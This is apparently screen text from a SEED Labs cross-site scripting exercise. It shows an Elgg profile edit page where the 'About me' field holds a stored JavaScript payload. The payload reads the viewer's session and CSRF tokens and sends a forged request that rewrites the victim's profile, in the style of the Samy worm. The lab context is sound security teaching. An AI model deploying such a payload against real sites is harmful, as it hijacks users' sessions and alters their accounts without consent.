 SEED (After Lab5) [Running]
ofile : XSS Lab Site - Mozilla Firefox
En
8:58 PM
File Edit View History Bookmarks Tools Help
Edit profile : XSS Lab Sit
www.xsslabelgg.com/profile/samy/edit
Search
Most Visited SEED Labs Sites for Labs
Edit profile
Display name
Samy
About me
Visual ec
<script type="text/javascript">
window.onload = function(){
//JavaScript code to access user name, user guid, Time Stamp __elgg_ts
//and Security Token __elgg_token
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the content of your url.
var content= "&description=Samy is My Hero";
content += "&accesslevel[description]=2";
content += "&name=" + userName
var sendurl="http://www.xsslabelgg.com/action/profile/edit"
//debug
//alert(sendurl + token + ts + content + guid);
var samyGuid=47;
//Create and send Ajax request to modify profile
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type",
"application/x-www-form-urlencoded");
Ajax.send(token + ts + content + guid);
}
</script>
Public
Brief description
Search
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications